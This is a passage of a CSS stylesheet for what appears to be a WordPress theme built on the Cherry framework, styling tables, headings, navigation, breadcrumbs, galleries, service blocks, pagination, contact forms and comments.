.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.close {
  float: right;
  line-height: 1;
  opacity: 0.2;
}
.close:hover, .close:focus {
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
}

h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

.lead {
  font-weight: 300;
  line-height: 1.4;
}

cite {
  font-style: normal;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.bg-primary {
  color: #fff;
}

ul,
ol {
  margin-top: 0;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled, .list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

blockquote {
  padding: 0 0 0 20px;
  margin: 0 0 20px 0;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

blockquote:before,
blockquote:after {
  content: "";
}

address {
  font-style: normal;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
.menu-secondary {
  clear: both;
  display: block;
  float: left;
  width: 100%;
}
.menu-secondary ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.menu-secondary li {
  float: left;
  position: relative;
}
.menu-secondary li:hover > a, .menu-secondary li.focus > a {
  text-decoration: underline;
}
.menu-secondary li.current_page_item > a, .menu-secondary li.current-menu-item > a, .menu-secondary li.current_page_ancestor > a {
  text-decoration: underline;
}
.menu-secondary a {
  display: block;
  text-decoration: none;
}
.menu-secondary > ul > li {
  margin-left: 15px;
}
.menu-secondary > ul > li:first-child {
  margin-left: 0;
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.cherry-breadcrumbs_content {
  text-align: right;
  padding: 20px 0;
}
.cherry-breadcrumbs_browse, .cherry-breadcrumbs_wrap, .cherry-breadcrumbs_item {
  display: inline-block;
  vertical-align: top;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignleft.large img {
  width: 100%;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.alignright.large img {
  width: 100%;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before, .clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: " ";
  display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets */
}
.widget select {
  max-width: 100%;
}
.widget_calendar th, .widget_calendar tbody td {
  text-align: center;
  padding: .25em 0;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site {
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -o-hyphens: auto;
  hyphens: auto;
}

.site-header,
.site-content,
.site-footer {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.site-header {
  position: relative;
  z-index: 9;
}

.isStick.site-header, .isStick.header-top {
  left: 0;
  right: 0;
  z-index: 9;
  width: 100%;
}

.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.entry-meta {
  overflow: hidden;
}
.entry-thumbnail.large + .entry-meta {
  overflow: inherit;
}

.format-link-marker:after {
  content: '\002192';
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* Mediaelements */
.hentry .mejs-container {
  margin-bottom: 18px;
}

/*--------------------------------------------------------------
# Entry
--------------------------------------------------------------*/
.chat-row {
  padding-bottom: 0.5em;
}
.chat-author cite {
  font-weight: bold;
  text-transform: uppercase;
}
.chat-text {
  padding-left: 2em;
}
.chat-text p {
  margin-top: 0;
}

/*--------------------------------------------------------------
# Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

ol.comment-list {
  list-style: none;
  margin: 0 0 1em;
  padding: 0;
  text-indent: 0;
}
ol.comment-list li > .children,
ol.comment-list .children li > .children {
  list-style: none;
}
ol.comment-list li .comment-body {
  padding: 1.5em;
  background: #fff;
}
ol.comment-list li.comment, ol.comment-list li.ping {
  clear: both;
}
ol.comment-list li.comment {
  margin: 0 0 1em;
  /* Avatar */
  /* Meta */
  /* Reply */
  /* Sub-comments */
}
ol.comment-list li.comment div.vcard cite.fn {
  font-style: normal;
}
ol.comment-list li.comment div.vcard img.avatar {
  float: left;
  margin: 0 1em 1em 0;
}
ol.comment-list li.comment footer.comment-meta {
  font-size: 10px;
}
ol.comment-list li.comment div.reply {
  text-align: right;
}
ol.comment-list li.comment ol.children {
  margin: 1em 0 0;
  padding-left: 40px;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
# Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
# Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# 404
--------------------------------------------------------------*/
.error-404 {
  padding: 30px 0;
}
.error-404-num {
  text-align: center;
  font-size: 15em;
  line-height: 1.1;
}

.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.hidden {
  display: none !important;
  visibility: hidden !important;
}

.affix {
  position: fixed;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.cherry-no-responsive .sidebar-sidebar-content-wrapper,
.cherry-no-responsive .sidebar-content-sidebar-wrapper,
.cherry-no-responsive .content-sidebar-sidebar-wrapper {
  width: 80%;
}
.cherry-no-responsive .sidebar-content-sidebar-wrapper,
.cherry-no-responsive .sidebar-sidebar-content-wrapper {
  float: right;
}
.cherry-no-responsive .content-sidebar-sidebar-wrapper {
  float: left;
}
.cherry-no-responsive .sidebar-content-wrapper #primary,
.cherry-no-responsive .content-sidebar-wrapper #primary,
.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary,
.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary,
.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary {
  width: 75%;
}
.cherry-no-responsive .sidebar-content-wrapper #primary,
.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary {
  float: right;
}
.cherry-no-responsive .content-sidebar-wrapper #primary,
.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary,
.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary {
  float: left;
}
.cherry-no-responsive .sidebar-content-wrapper .widget-area,
.cherry-no-responsive .sidebar-sidebar-content-wrapper .widget-area {
  float: left;
  width: 23%;
}
.cherry-no-responsive .content-sidebar-wrapper .widget-area,
.cherry-no-responsive .content-sidebar-sidebar-wrapper .widget-area,
.cherry-no-responsive .sidebar-content-sidebar-wrapper .widget-area {
  float: right;
  width: 23%;
}
.cherry-no-responsive .sidebar-sidebar-content-wrapper + .widget-area,
.cherry-no-responsive .sidebar-content-sidebar-wrapper + .widget-area {
  float: left;
  width: 18%;
}
.cherry-no-responsive .content-sidebar-sidebar-wrapper + .widget-area {
  float: right;
  width: 18%;
}
.cherry-no-responsive .cherry-with-sidebar .content-area .container {
  width: 80%;
}

/*
* @section      Main Styles
* @description  This section holds template default elements style declarations
*/
* {
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}

*:focus {
  outline: none;
}

a {
  transition: all 0.3s ease;
}
a:hover, a:focus {
  text-decoration: none;
}

/*
* @section      Main Layout
* @description  This section holds class declarations for elements indent creation
*/
h1, h2, h3, h4, h5, h6 {
  margin: 0;
}

h2 {
  margin-bottom: 17px;
}

h4 {
  margin-bottom: 44px;
}

@media (max-width: 767px) {
  h2, .h2 {
    font-size: 46px !important;
    line-height: 1.2 !important;
  }

  h3, .h3 {
    font-size: 30px !important;
    line-height: 1.2 !important;
  }

  h4, .h4 {
    font-size: 24px !important;
    line-height: 1.2 !important;
  }
}
@media (max-width: 479px) {
  h2, .h2 {
    font-size: 30px !important;
    line-height: 1.2 !important;
  }

  h3, .h3 {
    font-size: 24px !important;
    line-height: 1.2 !important;
  }

  h4, .h4 {
    font-size: 22px !important;
    line-height: 1.2 !important;
  }
}
p {
  margin: 0;
}
p:last-child {
  margin-bottom: 46px;
}

p + p {
  margin-top: 20px;
}

p + .cherry-btn {
  margin-top: 46px;
}

input[type="password"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
textarea::-moz-placeholder {
  -moz-opacity: 1;
  opacity: 1;
}

.parallax-box .container-fluid .row {
  margin-left: 0;
  margin-right: 0;
}

.site-footer .container .row {
  margin-left: 0;
  margin-right: 0;
}

.offset-1 {
  margin-top: 80px;
}

/*
* @section      Helpers
* @description  This section holds various helper classes for
*               conditional page styling
*/
.text-center {
  text-align: center;
}

/*
* @section      Components
* @description  This section holds all elements style declarations of template
*/
.site-branding {
  position: relative;
  max-width: 100%;
  display: inline-block;
  z-index: 2;
  text-transform: uppercase;
}

.site-title {
  margin: 0;
  margin-bottom: 37px;
}

.text-logo {
  padding-left: 50px;
}

.site-description {
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 35px;
  padding-left: 35px;
}
.site-description + .image-logo {
  margin-top: 17px;
}

#static-area-showcase-area + #static-area-header-top .site-description + .image-logo {
  margin-top: 17px;
}
@media (max-width: 767px) {
  #static-area-showcase-area + #static-area-header-top .site-description + .image-logo {
    margin-top: -26px;
  }
}

.box {
  display: inline-block;
}
.box--skin-1 {
  position: relative;
  padding: 84px 52px;
  border: 7px solid #fff;
}
.box--skin-2 {
  position: relative;
  padding: 40px 56px;
  border: 7px solid #fff;
}
.box .cherry-btn {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-top: -22px;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  white-space: nowrap;
}

.contact-info {
  margin-top: 20px;
  font-weight: 700;
}
.contact-info a[href^="callto:"] {
  font-size: 30px;
}
.contact-info dt,
.contact-info dd {
  display: inline-block;
}
.contact-info p {
  margin-top: 15px;
  margin-bottom: 0;
}

.cherry-posts-item .inner {
  padding: 0;
  background: transparent !important;
}
.cherry-posts-item .media h3 {
  font-weight: 300;
  line-height: 42px;
  text-transform: uppercase;
}
.cherry-posts-item .media .post-title {
  margin-bottom: 17px;
}
.cherry-posts-item .media .post-excerpt {
  margin-bottom: 48px;
}

.fullwidth-posts {
  position: relative;
  margin-left: 0;
  margin-right: 0;
  background: #252525;
  hyphens: none;
  -webkit-hyphens: none;
}
.fullwidth-posts .post-caption-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 46px;
  z-index: 2;
}
.fullwidth-posts .post-caption-wrap:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  right: 50%;
  bottom: 50%;
  opacity: 0;
  background: #252525;
  z-index: -1;
  -webkit-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  transition: 0.5s all ease;
}
.fullwidth-posts .post-caption-wrap:hover:before {
  top: 46px;
  left: 46px;
  right: 46px;
  bottom: 46px;
  opacity: 1;
}
.fullwidth-posts .post-thumbnail {
  margin-bottom: 0 !important;
  opacity: .55;
}
.fullwidth-posts .post-thumbnail img {
  width: 100%;
}
.fullwidth-posts .post-caption {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transition: .5s all ease;
  padding: 30px 20%;
  text-align: center;
  transform: translateY(-34%);
  -webkit-transform: translateY(-34%);
  z-index: 2;
}
.fullwidth-posts .post-caption .post-title {
  text-transform: uppercase;
  line-height: 49px;
  word-wrap: normal;
}
.fullwidth-posts .post-caption .post-title a {
  word-wrap: normal;
}
.fullwidth-posts .post-caption .post-title a:hover {
  opacity: .7;
}
.fullwidth-posts .post-caption .cherry-btn {
  opacity: 0;
}
.fullwidth-posts .cherry-posts-item {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.fullwidth-posts .cherry-posts-item:hover .cherry-btn {
  opacity: 1;
}

.cherry-with-sidebar .post-title {
  font-size: 18px;
  line-height: 28px !important;
  margin-bottom: 8px;
}

.well-1 .container-fluid {
  padding-top: 84px;
  padding-bottom: 95px;
}
.well-2 .container-fluid {
  padding-top: 84px;
  padding-bottom: 52px;
}

.row-well-1 {
  padding-top: 54px;
  padding-bottom: 54px;
}

.cherry-services {
  margin-bottom: 0 !important;
}

.boxed-layout .cherry-services_item {
  padding-bottom: 0 !important;
}

.service-list .cherry-services_item {
  text-align: center;
}
.service-list .cherry-services_item .cherry-services_icon {
  position: relative;
  float: none;
  margin: 0;
  margin-bottom: 26px;
  font-size: 72px;
  line-height: 1;
}
.service-list .cherry-services_item .cherry-services_icon:before, .service-list .cherry-services_item .cherry-services_icon:after {
  content: "";
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  height: 7px;
  width: 74px;
}
.service-list .cherry-services_item .cherry-services_icon:before {
  left: -15px;
}
.service-list .cherry-services_item .cherry-services_icon:after {
  right: -15px;
}
.service-list .cherry-services_item .cherry-services_title {
  padding: 0;
  font-weight: 300;
  letter-spacing: 1px;
  line-height: 36px;
  text-transform: uppercase;
  margin-bottom: 27px;
  -webkit-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.service-list .cherry-services_item .cherry-services_title:hover {
  opacity: .8;
}
.service-list .cherry-services_item .cherry-services_feauters {
  margin-bottom: 35px;
  padding-left: 24px;
  padding-right: 24px;
}
.service-list .cherry-services_item .cherry-btn {
  padding: 9px 13px;
}

.post-service {
  margin-bottom: -60px;
  padding: 30px 6% 54px;
}
.post-service .cherry-services_icon {
  display: inline-block;
  color: #fff;
}
.post-service .cherry-services_icon:before, .post-service .cherry-services_icon:after {
  transform: translateY(200%) !important;
  -webkit-transform: translateY(200%) !important;
  background: #fff !important;
}
.post-service .cherry-services_icon:before {
  left: auto !important;
  right: 140%;
}
.post-service .cherry-services_icon:after {
  right: auto !important;
  left: 140%;
}
.post-service .cherry-services_title a {
  color: #fff !important;
  font-weight: 700;
  letter-spacing: 9px;
}
.post-service .cherry-services_title a:hover {
  opacity: .7;
}
.post-service .cherry-services_feauters {
  color: #fff;
}
.post-service .post-content {
  padding: 0;
}
.post-service p {
  margin-bottom: 0 !important;
}

/* Media
================================================== */
.media {
  display: table;
  width: 100%;
}
.media .media__left img, .media .media__right img {
  max-width: none;
}
.media .media__left,
.media .media__right,
.media .media__body {
  padding: 0;
  display: table-cell;
  vertical-align: top;
}
.media .media__left {
  padding-right: 30px;
  padding-bottom: 0;
}
.media .media__right {
  padding-left: 30px;
  padding-top: 0;
}
.media .media__left {
  padding-bottom: 30px;
}
.media .media__right {
  padding-top: 30px;
}

@media (max-width: 1699px) {
  .cherry-with-sidebar .media {
    display: block;
    text-align: center;
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .cherry-with-sidebar .media .media__left,
  .cherry-with-sidebar .media .media__right,
  .cherry-with-sidebar .media .media__body {
    display: block;
  }
  .cherry-with-sidebar .media .media__left {
    padding-right: 0;
  }
}

.cherry-breadcrumbs {
  display: inline-block;
  border-style: solid;
  border-width: 8px;
  padding: 22px;
  text-align: center;
  margin-bottom: 60px;
  max-width: 90%;
}
.cherry-breadcrumbs .page-title {
  font-size: 30px;
  line-height: 34px;
  text-transform: uppercase;
}
.cherry-breadcrumbs .cherry-breadcrumbs_content {
  padding: 0;
  text-align: center;
}
.cherry-breadcrumbs .cherry-breadcrumbs_content .cherry-breadcrumbs_browse {
  padding-right: 15px;
}
.cherry-breadcrumbs .cherry-breadcrumbs_content .cherry-breadcrumbs_wrap {
  text-transform: uppercase;
}
.cherry-breadcrumbs .cherry-breadcrumbs_content .cherry-breadcrumbs_wrap .cherry-breadcrumbs_item_sep {
  margin: 0 10px;
}
@media (max-width: 479px) {
  .cherry-breadcrumbs {
    border-width: 3px;
    padding: 12px;
  }
  .cherry-breadcrumbs .page-title {
    font-size: 22px;
  }
  .cherry-breadcrumbs .cherry-breadcrumbs_item a {
    font-size: 18px;
  }
}

/*
* @subsection Pagination
*/
/*Blog posts list pagination*/
.navigation.pagination {
  clear: both;
  text-align: center;
}
.navigation.pagination .nav-links {
  display: inline-block;
}
.navigation.pagination .nav-links .page-numbers.current, .navigation.pagination .nav-links .page-numbers {
  display: inline-block;
  min-width: 33px;
  height: 33px;
  padding: 0 5px;
  font-size: 15px;
  line-height: 33px;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
}
.navigation.pagination .nav-links .prev, .navigation.pagination .nav-links .next {
  font-size: 18px;
}
.navigation.pagination .nav-links .page-numbers + .page-numbers {
  margin-left: 6px;
}
.navigation.pagination:first-child {
  margin-bottom: 30px;
}

/*Blog single post prev/next navigation*/
.navigation.post-navigation {
  overflow: hidden;
  margin-bottom: 50px;
}
.navigation.post-navigation .nav-links a {
  display: inline-block;
  min-width: 33px;
  height: 33px;
  padding: 0 5px;
  font-size: 15px;
  line-height: 33px;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  display: inline-block;
  padding: 4px 20px;
  height: 41px;
}
.navigation.post-navigation .nav-links .nav-previous a {
  margin-right: 10px;
}
.navigation.post-navigation .nav-links .nav-next a {
  margin-left: 10px;
}

/*Portfolio list pagination*/
.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a, .portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {
  display: inline-block;
  min-width: 33px;
  height: 33px;
  padding: 0 5px;
  font-size: 15px;
  line-height: 33px;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
}

.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {
  padding: 0 10px;
}

/* #Contact form
================================================== */
.wpcf7 {
  margin-top: 40px !important;
  margin-bottom: 80px !important;
}
.wpcf7 form .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 30px;
}
.wpcf7 form .wpcf7-form-control-wrap .wpcf7-not-valid {
  border-color: #e43b20;
}
.wpcf7 form .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  color: #e43b20;
}
.wpcf7 form input[type="text"], .wpcf7 form input[type="email"], .wpcf7 form input[type="tel"], .wpcf7 form textarea {
  padding: 14px 20px;
  width: 100%;
  border: none;
  font-size: 13px;
}
.wpcf7 form input[type="text"]::-moz-placeholder, .wpcf7 form input[type="email"]::-moz-placeholder, .wpcf7 form input[type="tel"]::-moz-placeholder, .wpcf7 form textarea::-moz-placeholder {
  color: #252525;
  opacity: 1;
}
.wpcf7 form input[type="text"]:-ms-input-placeholder, .wpcf7 form input[type="email"]:-ms-input-placeholder, .wpcf7 form input[type="tel"]:-ms-input-placeholder, .wpcf7 form textarea:-ms-input-placeholder {
  color: #252525;
}
.wpcf7 form input[type="text"]::-webkit-input-placeholder, .wpcf7 form input[type="email"]::-webkit-input-placeholder, .wpcf7 form input[type="tel"]::-webkit-input-placeholder, .wpcf7 form textarea::-webkit-input-placeholder {
  color: #252525;
}
.wpcf7 form textarea {
  height: 240px;
  resize: vertical;
  font-size: 13px;
}
.wpcf7 form .submit-wrap {
  text-align: center;
}
.wpcf7 form .submit-wrap img.ajax-loader {
  -webkit-animation: formLoader 1.1s infinite linear;
  -o-animation: formLoader 1.1s infinite linear;
  animation: formLoader 1.1s infinite linear;
  margin: 0 20px 0 5px;
  display: inline-block;
  text-indent: -9999em;
  border-width: 3px;
  border-style: solid;
  border-radius: 50%;
  width: 15px;
  height: 15px;
}
.wpcf7 form .wpcf7-response-output {
  margin: 30px 0 0;
  padding: 20px;
  border: none;
  color: #fff;
  background: #e43b20;
}

@-webkit-keyframes formLoader {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes formLoader {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
div.comments .comment-respond form .comment-form-url {
  margin-bottom: 38px !important;
}

/* #Comments
================================================== */
.page .comments-area {
  margin-top: 40px;
}

ol.comment-list li > .children,
ol.comment-list .children li > .children {
  list-style: none;
}

ol.children {
  margin-top: 20px !important;
}

.comments-area .comment-list {
  list-style: none;
  padding-left: 0;
  padding-bottom: 20px;
}
.comments-area .comment-list .comment {
  margin-bottom: 30px;
}
.comments-area .comment-list .comment-body {
  padding: 30px;
}
.comments-area .comment-list .comment-meta {
  overflow: hidden;
}
.comments-area .comment-list .comment-meta .comment-author img {
  margin: 0 20px 10px 0;
}
.comments-area .comment-list .comment-meta .comment-author b {
  margin-right: 10px;
}
.comments-area .comment-list .comment-meta .comment-author .says {
  display: none;
}
.comments-area .comment-list .comment-meta .comment-author .fn {
  font-size: 15px;
  line-height: 20px;
  font-weight: bold;
  text-transform: uppercase;
}
.comments-area .comment-list .comment-meta .comment-awaiting-moderation {
  margin: 0;
}
.comments-area .comment-list .comment-meta .comment-metadata {
  font-size: 12px;
  line-height: 18px;
}
.comments-area .comment-list .comment-meta .comment-metadata:before {
  content: '\f017';
  font-family: FontAwesome;
  margin-right: 3px;
}
.comments-area .comment-list .comment-meta .comment-metadata .edit-link {
  font-weight: bold;
  text-transform: uppercase;
}
.comments-area .comment-list .comment-content p {
  margin: 0;
}
.comments-area .comment-list .reply {
  text-align: right;
}
.comments-area .comment-list .reply .comment-reply-link {
  text-transform: uppercase;
  text-decoration: underline;
}

.comments .comment-respond {
  padding-top: 40px;
}
.comments .comment-respond form {
  overflow: hidden;
}
.comments .comment-respond form .comment-form-author, .comments .comment-respond form .comment-form-email, .comments .comment-respond form .comment-form-url {
  width: 32.66% !important;
  float: left;
  margin: 0 0 10px !important;
}
.comments .comment-respond form .comment-form-author input, .comments .comment-respond form .comment-form-email input, .comments .comment-respond form .comment-form-url input {
  border: none;
}
.comments .comment-respond form .comment-form-email {
  margin: 0 1% !important;
}
.comments .comment-respond form textarea {
  border: none;
}
.comments .comment-respond form input, .comments .comment-respond form textarea {
  width: 100%;
  padding: 20px;
  font-size: 14px;
  line-height: 20px;
  font-style: normal;
}
.comments .comment-respond form .comment-form-comment {
  margin-bottom: 33px;
}
.comments .comment-respond form .form-submit {
  margin-bottom: 50px;
}
.comments .comment-respond form .form-submit .submit {
  padding: 25px 35px;
  width: auto;
  border: none;
  border-radius: 20px;
  font-size: 15px;
  line-height: 20px;
}

.comment-notes {
  margin-bottom: 15px;
}

.comments-title,
.comment-reply-title {
